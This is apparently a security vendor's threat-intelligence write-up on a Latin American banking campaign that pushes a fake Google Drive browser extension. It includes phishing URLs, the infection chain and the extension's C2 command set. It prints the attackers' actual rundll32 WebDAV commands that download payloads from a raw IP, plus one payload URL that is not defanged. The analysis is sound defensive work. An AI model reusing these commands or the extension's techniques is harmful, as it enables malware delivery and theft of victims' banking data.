Episode V: Cybercartel strikes back
July, 27, 2023
22 minutes read

By Gerardo Corona Ocelot Team
Context
After the discovery of the self-proclaimed local group “Fenix”, the Cyber Threat Intelligence team at Metabase Q has identified a malware distribution campaign attributed to a cybercriminal group in the region known as CyberCartel.
CyberCartel, has been active in Mexico and other Latin American countries, including Chile, since around 2012. CyberCartel has consistently targeted banking users with their malicious activities. Rather than developing their own malware, the group has relied on malware-as-a-service offerings from well-known malware families. Since Q2 2023, a re-emergence of the group’s activity has been observed in the region. This resurgence is accompanied by the introduction of a new malware variant based on an extension or add-on for Chromium-based browsers, such as Google Chrome and Microsoft Edge, which is primarily distributed through malvertising. This malware possesses the capability to transmit commands to the victim’s machine, enabling it to carry out diverse operations. These operations include retrieving technical information from the compromised device, capturing screenshots of the active browsing tab, and accessing the browser’s clipboard to overwrite its contents. Additionally, it can dispatch messages via notifications and has “man-in-the-browser” capabilities, allowing it to modify website content within the victim’s browser. Furthermore, the malware can inject fraudulent domains, redirecting users to phishing websites that impersonate banking institutions, among other features. Moreover, the malware leverages a proxy to intercept web traffic. Additionally, it employs a dynamic command and control (C2) infrastructure and dynamic configuration, enhancing the campaign’s persistence via Telegram channel.
The purpose of this blog is to share indicators of compromise with the community to help implement proactive measures to mitigate this emerging threat.
Impact
In this section, we present a comprehensive list of the target institutions associated with this emerging campaign that started in early July 2023. The primary goal behind these malicious activities is to deploy a malevolent browser plugin onto the victim’s browser, enabling the adversaries to illicitly gather sensitive banking information, along with other pertinent data such as compromised machine information and on-demand screenshots.
| Landing page | Target Entity & Country |
| https[:]//srlxlpdfmxntetflx[.]com/curp-complemento-de-seguridad-descarga/ | Secretaria de Relaciones Exteriores – México |
| https[:]//srlxlpdfmxntetflx[.]com/https-sat-extension-de-seguridad-portal-oficial/ | Servicio de Administración Tributaria (SAT) – México |
| https[:]//srlxlpdfmxntetflx[.]com/SII-Servicio-Impuestos-En-Linea/ | Servicio de Impuestos Internos (SII) – Chile |
| https[:]//abccapital-com-mx[.]immortal71[.]today/ | ABC Capital – México |
| https[:]//4ctinver-com-nx[.]bordear[.]asia/ | Actinver – México |
| https[:]//web-baseinet-com[.]pila7rf.life/ | Banco BASE – México |
| https[:]//www-1bbv4-com-mx[.]46equivocarsee[.]fun/ | BBVA – México |
| https[:]//bbv4netcash-com-mx[.]q10sidra[.]digital/locl_pibce/login_pibee[.]php?#html | BBVA – México |
| https[:]//bbv4netc4sh-com-mx[.]operaciones5y6[.]works/locl_pibce/login_pibee.php?#html | BBVA – México |
| https[:]//citlibanmex-com-mx[.]7despegar10[.]live/portalserver/bancanetempresarial/inicio[.]php | Citibanamex – México |
| https[:]//citlibanmex-com-mx[.]jponer4[.]life//MXGCB/JPS/portal/LocaleSwitch.do.php?locale=es_MX&JFP_TOKEN=NZASR67O | Citibanamex – México |
| https[:]//citlibanmex-com-mx[.]7despegar10[.]live/MXGCB/JPS/portal/LocaleSwitch[.]do[.]php?locale=es_MX&JFP_TOKEN=NZASR67O | Citibanamex Empresarial – México |
| https[:]//citlibanmex-com-mx[.]jponer4[.]life//portalserver/bancanetempresarial/inicio.php | Citibanamex Empresarial – México |
| https[:]//www-hscb-com-mx[.]xfaquir15[.]digital/uims/bl/index[.]php | HSBC – México |
| https[:]//m1fiel-con-mx[.]resultado6[.]today/UserL.php?Action.Corpuser=12920345 | Mifel – México |
| https[:]//mult1va-con-mx[.]disparo41[.]live/ | Multiva – México |
| https[:]//1m0nex-com-mx[.]23difficult[.]today/ | Monex – México |
| https[:]//www-scotlabanrk-com-nx[.]1descalzo[.]live/ | Scotiabank – México |
| https[:]//b4nco1nbursa-com-nx.sobretodod5[.]life/Portal/?id_category= | Inbursa – México |
Table 1. Targeted Institutions
Who is the actor behind these attacks?
We can confirm with high confidence that the campaign is related to Cybercartel. But who is this threat actor? Based on the diamond model, we’ll explain characteristics that define it.
- Adversary:
- Origin: Members of Latin American countries, especially from Mexico.
- Activity since: ~2012
- Type: Cybercriminal
- Motivation: Financial Gain
- Victims:
- Customer Mexican banks
- Mexican citizen
- Chilean citizen
- Capabilities:
- Theft personal/financial data
- Malvertising
- Spam
- Man in the browser via malicious browser extensions
- JavaScript’s language (obfuscation)
- Dynamic C&C
- Infrastructure:
- Domains registered by Namecheap
- Private registrant data in whois
- Cloudflare as Hosting provider
- Telegram channels for the malware to get updates
Metabase Q protection strategy
At Metabase Q, we are focused on constantly updating our systems and protection strategy for new attackers and techniques. Following this discovery, our team, and platform rapidly integrated the Botnet Fenix techniques into our Batuta Platform for optimal detection and response:
-
Threat Intelligence: Metabase Q Threat Intelligence team extracts CyberCartel techniques, indicators of compromise, and updates actor’s profiling database
-
Starts takedown process of malicious domains
-
-
Crimeware Simulation: Ocelot team reverse engineers CyberCartel’s components, codes it from scratch in our lab, and adds it to our Batuta platform to replicate it and test it in our customers’ networks.
-
Blue Team: The SOC team is trained with the latest techniques identified and hunting detections implemented for tracking.
-
Security Validation: Detection Gaps identified, and Time to Detect & Response improved.
 Figure 1. Batuta Platform
Figure 1. Batuta Platform
In the next section, a deep technical analysis will be documented for proactive defensive strategies.
Technical analysis

The complexity of the multi-stage infection chain is shown below:
Figure 2: Infection Chain Overview
Let’s walk through the infection chain stages:
-
In the phishing websites, a pop-up window appears suggesting the installation of an alleged security tool to safeguard data while browsing the portal.

Figure 3: Fake portal from México
-
Clicking the button will redirect the user to a compromised website that hosts a ZIP file. This ZIP file (cdc3a4d6bc0c2c2806bea21a8fcf14b4) has a compressed one with .url extension (5f430fd37bc5f4374dccae3ae12dd499).
-
The file with the .url extension (5f430fd37bc5f4374dccae3ae12dd499) contains code and instructions for downloading another file via WebDav protocol and setting it as a new LNK file with the Google Drive icon.

Figure 4: .url file code
WebDav command lines to download ico and jse files, respectively:
rundll32.exe C:\WINDOWS\system32\davclnt.dll, DavSetCookie 104.156.149.33@80 http://104.156.149.33/yes/ico/5.icorundll32.exe C:\WINDOWS\system32\davclnt.dll,DavSetCookie 104.156.149.33@80 http://104.156.149.33/yes/4545ktryUDdaZnZjdPPsEGKsJoGL.jse -
The JSE file (be6578b91bfdcbc7702fb78b557148dc) contains obfuscated code to make it more difficult to analyze.
Figure 5. JSE file content
After deobfuscating and decoding the JSE code, the next script is obtained. The first block downloads a file named “csp.png” from the URL “hxxps[:]//descargafactura.club/descargas/csp.png”. It then saves the file in the system’s temporary folder (“%tmp%”) with the name “ext.zip”. After saving the file, it copies its contents to a specific location (see Figure 6).

Figure 6. First block deobfuscated
The second block performs a similar operation to the first one, but it downloads a file named “start.png” from the URL “https://descargafactura.club/descargas/start.png”. It then saves the file in the system’s temporary folder (“%tmp%”) with the name “start.zip” (see Figure X).

Figure 7. Second block deobfuscated
After saving the file, it copies its contents to add persistence in a specific location located in the Windows Start Menu Programs’ Startup folder:
%appdata%/Microsoft/Windows/Start Menu/Programs/Startup/
Figure 8. Path to generate persistence
And then, the third block simply displays a message in the console stating “”Update Complete” in Spanish.

Figure 9. Last block deobfuscated
-
The first file named csp corresponds to the set of javascript files for the operation of a browser extension with the Google Drive logo as an icon.

Figure 10. csp file content
-
The following describes the operation of relevant files of this set:
- config.js (ff90c57ad85f54ea10da39969fa6a8d0): Contains default parameters for the operation of the extension. It submits a request to retrieve the domain of the current command and control (C2) server.

Figure 11. config.js file code
- manifest.json (7266b96fe253a64d9465415bacc1b985): Contains references to its developer Google since it is supposedly a Google Drive extension; the permissions that the extension will access and define ./src/background.js as the worker for the extension.
- src/background.js (74fcfeb63f49c45aa415dae86a5b96a3): The script initializes the extension configuration:
- Update domain to config.js file. See domain.js
- Set the data of the compromised machine on C2 for the first time. See getMachineInfo.js
- Set proxy as enabled. See proxy.js
- Gets the C2 response from injections (legitimate sites with their version of phishing sites). See injections.js
- Gets the response from C2 with the new commands (it is specific for each compromised machine). Seecommands.js
- Gets the response from C2 with the new configuration (specifies grabberlinks and a reverse proxy). See settings.js
- Gets the response from C2 with the data that will be stored in the browser’s clipboard.
- Gets the response from C2 with the rules for taking screenshots of the current tab automatically (at a specific event or time). See screenshotRules.js
- Gets the response from C2 with the exchange rules. See exchangeSettings.js
- It can create 3 chrome alarms. An alarm is used to schedule the code to run periodically or at a specific time in the future.
- await chrome.alarms.create(“checkCommands”, {periodInMinutes: 0.3}); This instruction creates an alarm named “checkCommands” that will be activated every 0.3 minutes (approximately every 18 seconds).
- await chrome.alarms.create(“checkProxy”, {periodInMinutes: 0.02}); This instruction creates an alarm named “checkProxy” that will be activated every 0.02 minutes (approximately every 1.2 seconds).
- await chrome.alarms.create(“updateDomain”, {periodInMinutes: 1}); This instruction creates an alarm named “updateDomain” that will be activated every minute.
Finally, the script awaits the reception of a message dispatched from the Command and Control (C2) server to retrieve information gathered by a Grabber or transmit a screenshot. This transmission is accomplished via an HTTP POST method.

Figure 12. HTTP POST Method
-
src/functions/commands.js (04747e0138a33bbd0695dcea2608d558):The commands are obtained by sending a POST package with the UUID to the C2 server. The available commands are the following and their functions are defined in their respective JS file:
- extension: Modifies the state of the extension.
- info: Retrieves machine information. See getMachineInfo.js.
- push: The C2 server sends a URL for an icon, a title, a message, and a highly malicious URL.
- cookies: Retrieves all stored cookies in the browser.
- screenshot: Captures a screenshot of the current tab.
- url: Opens a new tab with a URL sent from the C2 server.
- current_url: Sends the URL of the current tab to the C2 server.
- history: Sends the entire browser history to the C2 server.
- injects: Updates the phishing sites that the proxy will inject.
- clipper: Retrieves data from the C2 server to be stored in the browser’s clipboard.
- settings: Updates data such as the proxy’s IP address and defines grabber links.
- proxy: Defines the state of the proxy.
- screenshots_rules: Retrieves the response from the C2 server with updated rules for automatically capturing screenshots of the current tab.
- src/functions/domain.js(c08fed20c727a83877c74fc6c5cc587c):It holds the reference to the Telegram channel resource for updating the dynamic C2 in case it is unavailable and Update domain to config.js file.

Figure 13. Telegram Channel response
- src/functions/getMachineInfo.js(0f35cb6a9d0db4cf561358d096d0ba8d):It has the capability to collect system information such as:
- CPU Name
- Platform (Operating System and architecture)
- Displays
- Storage
- Memory
- Video (video card and renderer)
- Version of extension (It accesses the extension manifest to retrieve its version)
- Installed Extensions
- cookies.
- It validates if it has a stored UUID; otherwise, it defines it from https://jspm.dev/uuid.
- settings.js(a124a5e77d41c734720243bc0cc5d422):Updates data such as the proxy’s IP address and defines grabber links.

Figure 14. Settings response
- Configure and start the proxy. The proxy is configured by websocket on port 4343. The ip address is obtained by settings.js.
- Stop proxy
- Check the connection to the proxy.
- Inject headers into http requests to redirect the victim user to a malicious site (phishing)
- The proxy connection is authenticated by the
- browserID
- user agent
- a timestamp
- Obtains navigation cookies
proxy.js(5401b1de3193329f62d571c025b15701): Its main functions are:

Figure 15. Proxy.js code
- config.js (ff90c57ad85f54ea10da39969fa6a8d0): Contains default parameters for the operation of the extension. It submits a request to retrieve the domain of the current command and control (C2) server.
- injections.js(): Obtains and generates the substitutions that the proxy will make with the data obtained from C2 for redirection to malicious sites (phishing).
